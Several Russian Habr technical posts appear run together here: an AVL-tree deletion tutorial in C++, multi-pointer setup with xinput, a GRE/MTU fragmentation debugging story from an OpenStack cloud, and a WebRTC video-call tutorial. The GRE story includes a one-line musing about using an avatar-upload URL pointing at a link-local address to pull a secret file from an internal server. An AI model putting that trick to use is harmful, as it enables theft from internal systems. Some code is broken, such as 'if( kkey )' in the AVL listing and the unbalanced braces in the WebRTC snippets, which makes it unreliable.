При реализации возникает несколько нюансов. Прежде всего, если у найденный узел p не имеет правого поддерева, то по свойству АВЛ-дерева слева у этого узла может быть только один единственный дочерний узел (дерево высоты 1), либо узел p вообще лист. В обоих этих случаях надо просто удалить узел p и вернуть в качестве результата указатель на левый дочерний узел узла p.
Пусть теперь правое поддерево у p есть. Находим минимальный ключ в этом поддереве. По свойству двоичного дерева поиска этот ключ находится в конце левой ветки, начиная от корня дерева. Применяем рекурсивную функцию:
```
node* findmin(node* p) // поиск узла с минимальным ключом в дереве p
{
return p->left?findmin(p->left):p;
}
```
Еще одна служебная функция у нас будет заниматься удалением минимального элемента из заданного дерева. Опять же, по свойству АВЛ-дерева у минимального элемента справа либо подвешен единственный узел, либо там пусто. В обоих случаях надо просто вернуть указатель на правый узел и по пути назад (при возвращении из рекурсии) выполнить балансировку. Сам минимальный узел не удаляется, т.к. он нам еще пригодится.
```
node* removemin(node* p) // удаление узла с минимальным ключом из дерева p
{
if( p->left==0 )
return p->right;
p->left = removemin(p->left);
return balance(p);
}
```
Теперь все готово для реализации удаления ключа из АВЛ-дерева. Сначала находим нужный узел, выполняя те же действия, что и при вставке ключа:
```
node* remove(node* p, int k) // удаление ключа k из дерева p
{
if( !p ) return 0;
if( k < p->key )
p->left = remove(p->left,k);
else if( k > p->key )
p->right = remove(p->right,k);
```
Как только ключ k найден, переходим к плану Б: запоминаем корни q и r левого и правого поддеревьев узла p; удаляем узел p; если правое поддерево пустое, то возвращаем указатель на левое поддерево; если правое поддерево не пустое, то находим там минимальный элемент min, потом его извлекаем оттуда, слева к min подвешиваем q, справа — то, что получилось из r, возвращаем min после его балансировки.
```
else // k == p->key
{
node* q = p->left;
node* r = p->right;
delete p;
if( !r ) return q;
node* min = findmin(r);
min->right = removemin(r);
min->left = q;
return balance(min);
}
```
При выходе из рекурсии не забываем выполнить балансировку:
```
return balance(p);
}
```
Вот собственно и все! Поиск минимального узла и его извлечение, в принципе, можно реализовать в одной функции, при этом придется решать (не очень сложную) проблему с возвращением из функции пары указателей. Зато можно сэкономить на одном проходе по правому поддереву.
Очевидно, что операции вставки и удаления (а также более простая операция поиска) выполняются за время пропорциональное высоте дерева, т.к. в процессе выполнения этих операций производится спуск из корня к заданному узлу, и на каждом уровне выполняется некоторое фиксированное число действий. А в силу того, что АВЛ-дерево является сбалансированным, его высота зависит логарифмически от числа узлов. Таким образом, время выполнения всех трех базовых операций гарантированно логарифмически зависит от числа узлов дерева.
Всем спасибо за внимание!
**Весь код**
```
struct node // структура для представления узлов дерева
{
int key;
unsigned char height;
node* left;
node* right;
node(int k) { key = k; left = right = 0; height = 1; }
};
unsigned char height(node* p)
{
return p?p->height:0;
}
int bfactor(node* p)
{
return height(p->right)-height(p->left);
}
void fixheight(node* p)
{
unsigned char hl = height(p->left);
unsigned char hr = height(p->right);
p->height = (hl>hr?hl:hr)+1;
}
node* rotateright(node* p) // правый поворот вокруг p
{
node* q = p->left;
p->left = q->right;
q->right = p;
fixheight(p);
fixheight(q);
return q;
}
node* rotateleft(node* q) // левый поворот вокруг q
{
node* p = q->right;
q->right = p->left;
p->left = q;
fixheight(q);
fixheight(p);
return p;
}
node* balance(node* p) // балансировка узла p
{
fixheight(p);
if( bfactor(p)==2 )
{
if( bfactor(p->right) < 0 )
p->right = rotateright(p->right);
return rotateleft(p);
}
if( bfactor(p)==-2 )
{
if( bfactor(p->left) > 0 )
p->left = rotateleft(p->left);
return rotateright(p);
}
return p; // балансировка не нужна
}
node* insert(node* p, int k) // вставка ключа k в дерево с корнем p
{
if( !p ) return new node(k);
if( kkey )
p->left = insert(p->left,k);
else
p->right = insert(p->right,k);
return balance(p);
}
node\* findmin(node\* p) // поиск узла с минимальным ключом в дереве p
{
return p->left?findmin(p->left):p;
}
node\* removemin(node\* p) // удаление узла с минимальным ключом из дерева p
{
if( p->left==0 )
return p->right;
p->left = removemin(p->left);
return balance(p);
}
node\* remove(node\* p, int k) // удаление ключа k из дерева p
{
if( !p ) return 0;
if( k < p->key )
p->left = remove(p->left,k);
else if( k > p->key )
p->right = remove(p->right,k);
else // k == p->key
{
node\* q = p->left;
node\* r = p->right;
delete p;
if( !r ) return q;
node\* min = findmin(r);
min->right = removemin(r);
min->left = q;
return balance(min);
}
return balance(p);
}
```
Источники
=========
* B. Pfaff, An Introduction to Binary Search Trees and Balanced Trees — *описание библиотеки libavl*
* Н. Вирт, Алгоритмы и структуры данных — *сбалансированные деревья по Вирту — это как раз АВЛ-деревья*
* Т. Кормен и др., Алгоритмы: построение и анализ — *про АВЛ-деревья говорится в упражнениях к главе про красно-черные деревья*
* Д. Кнут, Искусство программирования — *раздел 6.2.3 посвящен теоретическому анализу АВЛ-деревьев* | https://habr.com/ru/post/150732/ | null | ru | null |
# Linux :: два, три, пять… указателей мыши
Не знаю зачем мне это пригодится, но очень вдруг захотелось иметь два указателя мыши в Linux, ведь две «мыши» у меня есть — собственно беспроводная мышь и тач-пад. Идея пришла в тот момент, когда я подключил вторую мышь, т.е. третье устройство управления указателем.
##### Сколько мышей, столько и курсоров, но как?
Давайте посмотрим — что скажет нам **xinput**:
```
max 23:20:19 ~ $ xinput list
⎡ Virtual core pointer id=2 [master pointer (3)]
⎜ ↳ Virtual core XTEST pointer id=4 [slave pointer (2)]
⎜ ↳ Logitech USB Receiver id=10 [slave pointer (2)]
⎜ ↳ Logitech USB Receiver id=11 [slave pointer (2)]
⎜ ↳ Genius 2.4G Wireless Mouse id=12 [slave pointer (2)]
⎜ ↳ SynPS/2 Synaptics TouchPad id=14 [slave pointer (2)]
⎣ Virtual core keyboard id=3 [master keyboard (2)]
↳ Virtual core XTEST keyboard id=5 [slave keyboard (3)]
↳ Power Button id=6 [slave keyboard (3)]
↳ Video Bus id=7 [slave keyboard (3)]
↳ Sleep Button id=8 [slave keyboard (3)]
↳ Villem id=9 [slave keyboard (3)]
↳ AT Translated Set 2 keyboard id=13 [slave keyboard (3)]
↳ HP WMI hotkeys id=15 [slave keyboard (3)]
```
Я честно не знаю — почему USB-свисток от Logitech — выводится дважды. Буду благодарен, если кто-то подскажет — почему.
Но я отвлекся! Из выхлопа видно, что у нас всего 4 мыши:
* Виртуальная
* Logitech
* Genius
* Touchpad
Для того, чтобы увидеть второй курсор создадим группу:
```
xinput create-master logitech
```
Теперь на экране **ДВА** указателя мыши, но второй пока неподвижен, а управляют все три устройства одним и тем же указателем. Давайте скажем X-серверу, что Logitech будет управлять тем самым неподвижным до сих пор курсором. Для этого еще раз посмотрим на
```
max 23:23:40 ~ $ xinput list
⎡ Virtual core pointer id=2 [master pointer (3)]
⎜ ↳ Virtual core XTEST pointer id=4 [slave pointer (2)]
⎜ ↳ Logitech USB Receiver id=10 [slave pointer (2)]
⎜ ↳ Logitech USB Receiver id=11 [slave pointer (2)]
⎜ ↳ Genius 2.4G Wireless Mouse id=12 [slave pointer (2)]
⎜ ↳ SynPS/2 Synaptics TouchPad id=14 [slave pointer (2)]
⎣ Virtual core keyboard id=3 [master keyboard (2)]
↳ Virtual core XTEST keyboard id=5 [slave keyboard (3)]
↳ Power Button id=6 [slave keyboard (3)]
↳ Video Bus id=7 [slave keyboard (3)]
↳ Sleep Button id=8 [slave keyboard (3)]
↳ Villem id=9 [slave keyboard (3)]
↳ AT Translated Set 2 keyboard id=13 [slave keyboard (3)]
↳ HP WMI hotkeys id=15 [slave keyboard (3)]
⎡ logitech pointer id=16 [master pointer (17)]
⎜ ↳ logitech XTEST pointer id=18 [slave pointer (16)]
⎣ logitech keyboard id=17 [master keyboard (16)]
↳ logitech XTEST keyboard id=19 [slave keyboard (17)]
```
Теперь можно различить две группы устройств ввода. «Virtual core» и «logitech», однако мы видим что устройство logitech до сих пор входит в группу Virtual core. Исправим ситуацию — присоединим устройстов с ID=10 (Logitech) к группе с ID=16 (logitech)
```
xinput reattach 10 16
```
Теперь мышь от Logitech управляет ранее неподвижным курсором.
Создадим еще одну группу и присоединим к ней наш тачпад:
```
max 23:30:30 ~ $ xinput create-master touchpad
max 23:32:35 ~ $ xinput list
⎡ Virtual core pointer id=2 [master pointer (3)]
⎜ ↳ Virtual core XTEST pointer id=4 [slave pointer (2)]
⎜ ↳ Logitech USB Receiver id=11 [slave pointer (2)]
⎜ ↳ Genius 2.4G Wireless Mouse id=12 [slave pointer (2)]
⎜ ↳ SynPS/2 Synaptics TouchPad id=14 [slave pointer (2)]
⎣ Virtual core keyboard id=3 [master keyboard (2)]
↳ Virtual core XTEST keyboard id=5 [slave keyboard (3)]
↳ Power Button id=6 [slave keyboard (3)]
↳ Video Bus id=7 [slave keyboard (3)]
↳ Sleep Button id=8 [slave keyboard (3)]
↳ Villem id=9 [slave keyboard (3)]
↳ AT Translated Set 2 keyboard id=13 [slave keyboard (3)]
↳ HP WMI hotkeys id=15 [slave keyboard (3)]
⎡ logitech pointer id=16 [master pointer (17)]
⎜ ↳ Logitech USB Receiver id=10 [slave pointer (16)]
⎜ ↳ logitech XTEST pointer id=18 [slave pointer (16)]
⎣ logitech keyboard id=17 [master keyboard (16)]
↳ logitech XTEST keyboard id=19 [slave keyboard (17)]
⎡ touchpad pointer id=20 [master pointer (21)]
⎜ ↳ touchpad XTEST pointer id=22 [slave pointer (20)]
⎣ touchpad keyboard id=21 [master keyboard (20)]
↳ touchpad XTEST keyboard id=23 [slave keyboard (21)]
max 23:32:39 ~ $ xinput reattach 14 20
max 23:32:53 ~ $
```
После этого мы видим три указателя мыши и управляем каждым с отдельного устройства!
Чем это может быть полезно — пока не придумал. **Just for fun** — посмотреть в изумленные глаза Windows-пользователя и с гордостью сказать:
```
Смотри, как я могу!
``` | https://habr.com/ru/post/165385/ | null | ru | null |
# Админские байки: в погоне за фрагментацией туннелей в оверлейной сети
Лирическое вступление
=====================
Когда администраторы сталкиваются с неожиданной проблемой (раньше работало, и, вдруг, после обновления, перестало), у них существует два возможных алгоритма поведения: fight or flight. То есть либо разбиратся в проблеме до победного конца, либо убежать от проблемы не вникая в её суть. В контексте обновления ПО — откатиться назад.
Откатиться после неудачного апгрейда — это, можно сказать, печальная best practice. Существуют целые руководства как готовиться к откату, как их проводить, и что делать, если откатиться не удалось. Целая индустрия трусливого поведения.
Альтернативный путь — разбираться до последнего. Это очень тяжёлый путь, в котором никто не обещает успеха, объём затраченных усилий будет несравним с результатом, а на выходе будет лишь чуть большее понимание произошедшего.
Завязка драмы
=============
Облако «Instant Servers» Webzillа. Рутинное обновление хоста nova-compute. Новый live image (у нас используется PXE-загрузка), отработавший шеф. Всё хорошо. Внезапно, жалоба от клиента: «одна из виртуалок странно работает, вроде работает, но как начинается реальная нагрузка, так всё замирает». Инстансы клиента переносим на другую ноду, проблема клиента решена. Начинается наша проблема. Запускаем инстанс на этой ноде. Картинка: логин по ssh на Cirros успешен, на Ubuntu — зависает. ssh -v показывает, что всё останавливается на этапе «debug1: SSH2\_MSG\_KEXINIT sent».
Все возможные внешние методы отладки работают — метаданные получаются, DHCP-аренда инстансом обновляется. Возникает подозрение, что инстанс не получает опцию DHCP с MTU. Tcpdump показывает, что опция отправляется, но не известно, принимает ли её инстанс.
Нам очень хочется попасть на инстанс, но на Cirros, куда мы можем попасть, MTU правильный, а на Ubuntu, в отношении которой есть подозрение о проблеме MTU, мы как раз попасть не можем. Но очень хотим.
Если это проблема с MTU, то у нас есть внезапный помощник. Это IPv6. При том, что «белые» IPv6 мы не выделяем (извините, оно пока что не production-ready в openstack), link-local IPv6 работают.
Открываем две консоли. Одна на сетевую ноду. Проникаем в network namespace:
```
sudo stdbuf -o0 -e0 ip net exec qrouter-271cf1ec-7f94-4d0a-b4cd-048ab80b53dc /bin/bash
```
(stdbuf позволяет отключить буфферизацию у ip net, благодаря чему вывод на экран появляется в реальном времени, а не с задержкой, ip net exec выполняет код в заданном network namespace, bash даёт нам шелл).
На второй консоли открываем compute-node, цепляемся tcpdump к tap'у нашей ubuntu: `tcpdump -ni tap87fd85b5-65`.
Изнутри namespace делаем запрос на all-nodes link-local мультикаст (эта статья не про ipv6, но суть происходящего вкратце: каждый узел имеет автоматически сгенерированный ipv6 адрес, начинающийся с FE80::, кроме того, каждый узел слушает на мультикаст-адресах и отвечает на запросы по ним. В зависимости от роли узла список мультикастов разный, но каждый узел, хотя бы, отвечает на all-nodes, то есть на адрес FF02::1). Итак, делаем мультикаст-пинг:
```
ping6 -I qr-bda2b276-72 ff02::1
PING ff02::1(ff02::1) from fe80::f816:3eff:fe0a:c6a8 qr-bda2b276-72: 56 data bytes
64 bytes from fe80::f816:3eff:fe0a:c6a8: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from fe80::f816:3eff:fe10:35e7: icmp_seq=1 ttl=64 time=0.923 ms (DUP!)
64 bytes from fe80::f816:3eff:fe4a:8bca: icmp_seq=1 ttl=64 time=1.23 ms (DUP!)
64 bytes from fe80::54e3:5eff:fe87:8637: icmp_seq=1 ttl=64 time=1.29 ms (DUP!)
64 bytes from fe80::f816:3eff:feec:3eb: icmp_seq=1 ttl=255 time=1.43 ms (DUP!)
64 bytes from fe80::f816:3eff:fe42:8927: icmp_seq=1 ttl=64 time=1.90 ms (DUP!)
64 bytes from fe80::f816:3eff:fe62:e6b9: icmp_seq=1 ttl=64 time=2.01 ms (DUP!)
64 bytes from fe80::f816:3eff:fe4d:53af: icmp_seq=1 ttl=64 time=3.66 ms (DUP!)
```
Возникает вопрос — кто тут кто? По очереди пробовать зайти неудобно и долго.
Рядом у нас в соседнем окне tcpdump, слушающий интерфейс интересующего нас инстанса. И мы видим в нём ответ только от одного IP — интересующего нас IP. Это оказывается fe80::f816:3eff:feec:3eb.
Теперь мы хотим подключиться по ssh к этой ноде. Но любого, попробовавшего команду `ssh fe80::f816:3eff:feec:3eb` ждёт сюрприз — " Invalid argument".
Причина в том, что link-local адреса не могут быть использованы «просто так», они имеют смысл только в пределах линка (интерфейса). Но ssh нет опции «использовать такой-то исходящий IP/интерфейс такой-то»! К счастью, есть опция по указанию имени интерфейса в IP-адресе.
Мы делаем `ssh fe80::f816:3eff:feec:3eb% qr-bda2b276-72` — и оказываемся на виртуалке. Да, да, я понимаю ваше возмущение и недоумение (если у вас его нет — вы ненастоящий гик, либо у вас много лет работы с IPv6). «fe80::f816:3eff:feec:3eb% qr-bda2b276-72» — это такой «ИП-адрес». У меня не хватает языка передать степень сарказма в этих кавычках. IP-адрес, с процентами и именем интерфейса. Интересно, что будет, если кто-то загрузит себе аватаркой что-то вроде http://[fe80::f816:3eff:feec:3eb%eth1]/secret.file с сервера в локалке веб-сервера на каком-нибудь сайте…
… И мы оказываемся на виртуалке. Почему? Потому что IPv6 лучше, чем IPv4 умеет обрабатывать ситуации плохого MTU, благодаря обязательному [PMTUD](https://en.wikipedia.org/wiki/Path_MTU_Discovery). Итак, мы на виртуалке.
Я ожидаю увидеть неправильное значение MTU, идти в логи cloud-init'а и разбираться почему так. Но вот сюрприз — MTU правильный. Упс.
В дебрях отладки
================
Внезапно, проблема из локальной и понятной становится совсем не понятной. MTU правильный, а пакеты дропаются.… Если же подумать внимательно, то и с самого начала проблема была не такой уж простой — миграция инстанса не должна была поменять ему MTU.
Начинается мучительная отладка. Вооружившись tcpdump'ом, ping'ом и двумя инстансами (плюс network namespace на сетевой ноде), разбираемся:
* Локально два инстанса на одном compute друг друга пингуют с пингом максимального размера.
* Инстанс с сетевой ноды не не пингуется (здесь и дальше — с пингом максимального размера)
* Сетевая нода инстансы на других компьютах пингует.
* Пристальное внимание к tcpdump'у внутри инстанса показывает, что когда сетевая нода пингует инстанс, он пинги видит и отвечает.
Упс. Большой пакет доходит, но теряется по дороге обратно. Я бы сказал, asymmetric routing, но какой там к чёрту роутинг, когда они в соседних портах коммутатора?
Пристальное внимание на ответ: ответ виден на инстансе. Ответ виден на tap'е. Но ответ не виден в network namespace. А как у нас обстоят дела с mtu и пакетами между сетевой нодой и компьютом? (внутренне я уже торжествую, мол, нашёл проблему). Рраз — и (большие) пинги ходят.
Чо? (и длинная недоумевающая пауза).
Что дальше делать не понятно. Возвращаюсь к оригинальной проблеме. MTU плохой. А какой MTU хороший? Начинаем экспериментировать. Бисекция: минус 14 байт от предыдущего значения. Минус четырнадцать байт. С какой стати? После апгрейда софта? Делаю vimdiff на список пакетов, обнаруживаю приятную перспективу разбираться с примерно 80 обновившимися пакетами, включая ядро, ovs, libc, и ещё кучу либ. Итак, два пути отступления: понизить MTU на 14 байт, либо откатиться назад и дрожать над любым апдейтом.
Напомню, что о проблеме сообщил клиент, а не мониторинг. Так как MTU — это клиентская настройка, то «непрохождение больших пакетов с флагом DF» — это не совсем проблема инфраструктуры. То есть совсем не проблема инфраструктуры. То есть если оно вызвано не апгрейдом, а предстоящим солнечным затмением и вчерашним дождём, то мы даже не узнаем о возврате проблемы, пока кто-нибудь не пожалуется. Дрожать над апдейтом и опасаться неведомого о чём не узнаешь заранее? Спасибо, перспектива, о которой я мечтал всю свою профессиональную жизнь. А даже если мы понизим MTU, то почему четырнадцать байт? А если завтра станет двадцать? Или нефть подешевеет до 45? Как с этим жить?
Однако, проверяем. Действительно, MTU чуть ниже в опциях DHCP, и перезагрузившийся инстанс отлично работает. Но это не выход. ПОЧЕМУ?
Начинаем всё с начала. Возвращаем старый MTU, трейсим пакет tcpdump'ом ещё раз: ответ виден на интерфейсе инстанса, на tap'е… Смотрим tcpdump на сетевом интерфейсе ноды. Куча мелкого раздражающего флуда, но с помощью grep'а мы видим, что запросы приходят (внутри GRE), но ответы не уходят обратно.
АГА!
По крайней мере видно, что оно теряется где-то в процессе. Но где? Я решаю сравнить поведение с живой нодой. Но вот беда, на «живой» ноде tcpdump показывает нам пакеты. Тысячи их. В милисекунду. Добро пожаловать в эру tengigabitethernet. Grep позволяет из этого флуда наловить что-то, но вот нормального дампа получить уже не удастся, да и производительность такой конструкции вызывает вопросы.
Фокусируемся на проблеме: я не знаю, как фильтровать трафик с помощью tcpdump'а. Я знаю, как отфильтровать по source, dest, port, proto и т.д., но как отфильтровать пакет по IP-адресу внутри GRE — я совершенно не знаю. Более того, это довольно плохо знает и гугль.
До определённого момента я этот вопрос игнорировал, считая, что чинить важнее, но нехватка знания начала очень больно кусать. Коллега ([kevit](https://habrahabr.ru/users/kevit/), которого я привлёк к вопросу, занялся им. Прислал ссылку `tcpdump -i eth1 'proto gre and ( ip[58:4] = 0x0a050505 or ip[62:4] = 0x0a050505 )'`.
Ух. Хардкорный 0xhex в моих вебдванольных облачных сингулярностях. Ну, что ж. Жить можно.
К сожалению, правило срабатывало неправильно или не срабатывало вовосе. Ухватив идею, методом brute force я поймал искомые смещения: 54 и 58 для source и dest IP-адресов. Хотя [kevit](https://habrahabr.ru/users/kevit/) показал откуда он взял смещения — и это выглядело чертовски убедительно. IP-заголовок, GRE, IP-заголовок.
Важное достижение: у меня появился инструмент для прецизионного разглядывания единичных пакетиков в многогигабитном флуде. Разглядываем пакеты… Всё равно ничего не понятно.
Tcpdump наш друг, но wireshark удобнее. (Я знаю про tshark, но он тоже неудобный). Делаем дамп пакетов (tcpdump -w dump, теперь мы его можем сделать), утаскиваем к себе на машину и начинаем разбираться. Я решил для себя разобраться с смещениями (из общей въедливости). Открываем в wireshark'е и видим…

Смотрим на размеры заголовков и убеждаемся, что правильное смещение начала IP-пакета — 42, а не 46. Списав эту ошибку на чью-то невнимательность, я решил продолжить разбираться дальше на следующий день, и пошёл домой.
Уже где-то совсем рядом с домом меня осенило. Если исходные предположения про структуру заголовков неверны, то это означает, что оверхед от GRE при туннелировании другой.
Ethernet-заголовок, vlan, IP-заголовок, GRE-заголовок, инкапсулированный IP-пакет…
Стоп. Но на картинке совсем другой заголовок. GRE в neutron'е инкапуслирует вовсе не IP-пакеты, а ethernet-фреймы. Другими словами, начальные предположения о том, какую часть MTU на себя отъедает GRE неверны. GRE «берёт» на 14 байт больше, чем мы рассчитывали.
Нейтрон строит overlay network поверх IP с помощью GRE, и это L2 сеть. Разумеется, там должны быть инкапуслированные ethernet-заголовки.
То есть MTU и должен быть на 14 байт меньше. С самого начала. Когда мы планировали сеть, предположения про cнижение MTU из-за GRE, мы сделали ошибку. Довольно серьёзную, так как это вызывало фрагментацию пакетов.
Ладно, с ошибкой понятно. Но почему после обновления оно переставало работать? По предыдущим изысканиям стало понятно, что проблема связана с MTU, неверным учётом заголовка GRE и фрагментацией GRE-пакетов. Почему фрагментированные пакеты перестали проходить?
Внимательный и пристальный tcpdump показал ответ: GRE стал отсылаться с DNF (do not fragment) флагом. Флаг появлялся только на GRE-пакетах, которые инкапсулировали IP-пакеты с DNF флагом внутри, то есть флаг копировался на GRE из его полезной нагрузки.
Для пущей уверенности я посмотрел на старые ноды — они фрагментировали GRE. Шёл основной пакет, и хвостик с 14 байтами полезной нагрузки. Вот так ляп…
Осталось выяснить, почему это началось после апгрейда.
Чтение документации
===================
Самыми подозрительными на регрессию пакетами были Linux и Openvswitch. Readme/changelog/news не прояснило ничего особенного, а вот инспекция git'а (вот и ответ, зачем нам нужен открытый исходый код — чтобы иметь доступ к Документации) открыла что-то крайне любопытное:
```
commit bf82d5560e38403b8b33a1a846b2fbf4ab891af8
Author: Pravin B Shelar
Date: Mon Oct 13 02:02:44 2014 -0700
datapath: compat: Fix compilation 3.11
Kernel 3.11 is only kernel where GRE APIs are available but
not vxlan. Add check for vxlan xmit to detect this case.
```
Сам патч ничего интересного из себя не представляет и к сути дела не относится, но зато даёт подсказку: GRE API в ядре. А у нас апгрейд с 3.8 до 3.13 как раз происходил. Гуглим в бинге… Находим патч в openvswitch (datapath module), в ядре: [git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=aa310701e787087dbfbccf1409982a96e16c57a6](http://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=aa310701e787087dbfbccf1409982a96e16c57a6). Другими словами, как только у нас ядро начинает предоставлять сервисы GRE, ядерный модуль openvswitch передаёт обработку gre в модуль ядра ip\_gre. Изучаем код ip\_gre.c, спасибо за комментарии в нём, да, мы все «любим» циску.
Вот заветная строчка:
```
static int ipgre_fill_info(struct sk_buff *skb, const struct net_device *dev)
{
struct ip_tunnel *t = netdev_priv(dev);
struct ip_tunnel_parm *p = &t->parms;
if (nla_put_u32(skb, IFLA_GRE_LINK, p->link) ||
....
nla_put_u8(skb, IFLA_GRE_PMTUDISC,
!!(p->iph.frag_off & htons(IP_DF))))
```
Другими словами, ядро копирует IP\_DF из заголовка инкапсулируемого пакета.
(Внезапный интересный оффтопик: Linux копирует из оригинального пакета так же и TTL, то есть GRE-туннель «наследует» TTL у инкапсулируемого пакета)
Сухая выжимка
=============
~~Самолёт упал, потому что по направлению полёта оказалась Земля.~~
Во время начальной настройки инсталляции мы выставили MTU для виртуальных машин в рамках ошибочного предположения. Из-за механизма фрагментации мы отделались незначительной деградацией производительности. После апгрейда ядра с 3.8 на 3.13, OVS переключился на ядерный модуль ip\_gre.c, который копирует флаг do not fragment из исходного IP-пакета. Большие пакеты, которые не «влазили» в MTU после дописывания к ним заголовка, больше не фрагментировались, а дропались. Из-за того, что дропался GRE, а не вложенный в него пакет, ни одна из сторон TCP-сесии (посылающей пакеты) не получала ICMP-оповещений о «непроходимости», то есть не могла адаптироваться к меньшему MTU. IPv6 в свою же очередь, не рассчитывал на наличие фрагментации (её нет в IPv6) и обрабатывал потерю больших пакетов правильным образом — уменьшая размер пакета.
Кто виноват и что делать?
=========================
Виноваты мы — ошибочно выставили MTU. Едва заметное поведение в ПО привело к тому, что ошибка начала нарушать работу IPv4.
Что делать? Мы поправили MTU в настройках dnsmasq-neutron.conf (опция `dhcp-option-force=26,`), дали клиентам «отстояться» (обновить аренду адреса по DHCP, вместе с опцией), проблема полностью устранена.
Можно ли такое обнаружить мониторингом упреждающе? Сказать честно, разумных вариантов я не вижу — слишком тонкая и сложная диагностика, требующая крайней кооперации со стороны клиентских инстансов (на это мы полагаться не можем — вдруг, кто-то, по собственным нуждам, пропишет что-нибудь странное с помощью iptables?).
Лирическое заключение
=====================
Вместо того, чтобы трусливо откатиться на предыдущю версию ПО и занять позицию «работает — не трогай», «я не знаю, что поменяется, если мы обновимся, так что обновляться мы больше никогда не будем», было потрачено примерно 2 человекодня на отладку, но была решена не только локальная (видимая) регрессия, но и найдена и устранена ошибка в существующей конфигурации, повышающая оверхед от работы сети. Помимо устранения проблемы ещё значительно улучшилось понимание используемых технологий, была разработана методика отладки сетевых проблем (фильтрация трафика в tcpdump по полям внутри GRE).
Комментарии — сила
==================
Внезапно, в комментариях [ildarz](https://habrahabr.ru/users/ildarz/) подсказал отличную идею, как находить подобное — смотреть статистику IP и реагировать на рост числа фрагментов (/proc/net/snmp, netstat -s). Я ещё не изучил это вопроса, но он выглядит очень перспективно. | https://habr.com/ru/post/252881/ | null | ru | null |
# WebRTC. Делаем приложение с блекджеком и видеозвонками
**Дорогой читатель, перед тем как мы начнем писать код, давайте разберем саму концепцию видеозвонков.**
Представим ситуацию: у нас есть чат-платформа и нам необходимо прикрутить к ней видеозвонки, то есть в онлайне сидит некий Вася и он хочет позвонить Пете, для реализации такой фичи нам понадобится технология *WebSocket*.
Что ж, давайте поднимем наш WebSocket сервер, нам в этом поможет node.js;
Создадим файл **sockets.js** и запишем туда код сокет сервера:
```
const WebSocketServer = require('websocket').server;
const http = require('http');
const server = http.createServer(function(request, response) {
//здесь мы ничего не пишем,потому что мы используем сокеты,а не http
});
server.listen(1337, function() {});
// создаем вебсокет сервер
const wsServer = new WebSocketServer({
httpServer: server
});
wsServer.on('request', function(request) {
let connection = request.accept(null, request.origin);
//принимаем подключение к сокету
})
```
Создадим файл **index.html** и запишем туда код для открытия сокет-соединения:
```
```
Теперь создадим и подключим файл **script.js** к нашему html файлу:
```
let connection = new WebSocket('ws://127.0.0.1:1337');//подключаемся к нашему сокет-серверу
connection.onopen = function(){
//если вам необходимо,можете отправлять какие-либо данные на сокет при его открытии
}
connection.onmessage = function(message){
//функция которая будет выполняться при приходе сообщения от сокета
}
connection.onerror = function (error) {
console.error(error)
//функция которая выполнится,если будет ошибка соединения
};
```
### Итак, вернемся к нашему Васе и Пете

Это начальный этап на котором Вася с Петей просто обмениваются JSON, о том будем ли принимать звонок или нет.То есть при заходе на нашу страницу мы обязательно должны открывать WebSocket соединение для связи с нашим сокет сервером.
1. Мы шлем сначала на сокет сервер JSON с тем, что мы хотим позвонить Пете с аккаунта Васи
```
connection.send(JSON.stringify({
//данные для инициализации
}))
```
2. На сокет сервере мы должны этот JSON принять, после того как мы получили request, мы на наш сервер навешиваем событие **message**:
```
connection.on('message',function(message){
//можем работать с message и отсылать кому угодно,но прежде переведем все из JSON в JS
let self = JSON.parse(message.utf8Data);
})
```
### Пообщавшись и решив, что оба пользователя готовы к разговору, мы должны разобраться как работает видеосвязь в браузере, в js встроен модуль для этого — RTCPeerConnection

Нам необходимо открыть RTCPeerConnection, с помощью которого мы сможем сгененрировать offer и отправить его нужному нам пользователю опять же через наш сокет-сервер, который получив его сгенерирует нам answer и отправит обратно, после чего мы начинаем обмениваться ice пакетами, в которых содержится информация об окружении данного компьютера, которая необходима для успешного установления видеосвязи.
Генерируем и отправляем offer
-----------------------------
```
var pc = new RTCPeerConnection();
var peerConnectionConfig = {
iceServers: [
{
urls: 'stun:stun.l.google.com:19302'
}
]
}
pc.onicecandidate = function (event) {
console.log('new ice candidate', event.candidate);
if (event.candidate !== null) {
connection.send(JSON.stringify({
//отправляем json и ice пакеты
}))
}
};
navigator.getUserMedia = navigator.getUserMedia ||
navigator.webkitGetUserMedia ||
navigator.mozGetUserMedia;
navigator.getUserMedia({video: true,audio:true}, function(stream) {
// Добавление локального потока не вызовет onaddstream обратного вызова,
// так называют его вручную.
var my_video = document.getElementById('my')
my_video.srcObject = stream
pc.onaddstream = e => {
document.getElementById('not_my').srcObject = e.stream;
console.log('not stream is added')
}
pc.addStream(stream);
pc.createOffer(function(offer) {
pc.setLocalDescription(offer, function() {
//отправляем наш offer на сокет
}))
}, e=> console.log(e));
}, e=> console.log(e));
},function (){console.warn("Error getting audio stream from getUserMedia")});
// функция помощник
function endCall() {
var videos = document.getElementsByTagName("video");
for (var i = 0; i < videos.length; i++) {
videos[i].pause();
}
pc.close();
}
function error(err) {
endCall();
}
```
Обрабатываем offer и генерируем answer
--------------------------------------
```
var pc = new RTCPeerConnection();//создаем connection
var peerConnectionConfig = { //конфигурация ice server
iceServers: [
{
urls: 'stun:stun.l.google.com:19302'
}
]
}
pc.onicecandidate = function (event) {
console.log('new ice candidate', event.candidate);
if (event.candidate !== null) {
//отправляем ice пакеты
}
};
navigator.getUserMedia = navigator.getUserMedia ||
navigator.webkitGetUserMedia ||
navigator.mozGetUserMedia;
navigator.getUserMedia({video: true,audio:true}, function(stream) {//подключаем у пользователя видеосвязь и аудиосвязь и втыкаем ее на страницу
var my_video = document.getElementById('my')
my_video.srcObject = stream
console.log('stream is added while offering')
pc.onaddstream = e => {
console.log('not my stream is added while offering')
document.getElementById('not_my').srcObject = e.stream;
}
pc.addStream(stream);
pc.setRemoteDescription(new RTCSessionDescription(data.offer), function() {
pc.createAnswer(function(answer) {
pc.setLocalDescription(answer, function() {
//отправляем ответ
}, e => console.log(e));
}, e => console.log(e));
}, e => console.log(e));
},function (){console.warn("Error getting audio stream from getUserMedia")});
}
}
```
Принимаем answer и создаем видеопоток
-------------------------------------
```
pc.setRemoteDescription(new RTCSessionDescription(data.answer), function() { }, error);
```
И последнее что нам нужно сделать — обработать ice пакеты
---------------------------------------------------------
```
pc.addIceCandidate(new RTCIceCandidate(ice))//тут ice - тот,который пришел нам от пользователя
``` | https://habr.com/ru/post/502726/ | null | ru | null |
# Управляем службами Windows с помощью PowerShell. Часть 4. Изменение служб с помощью WMI

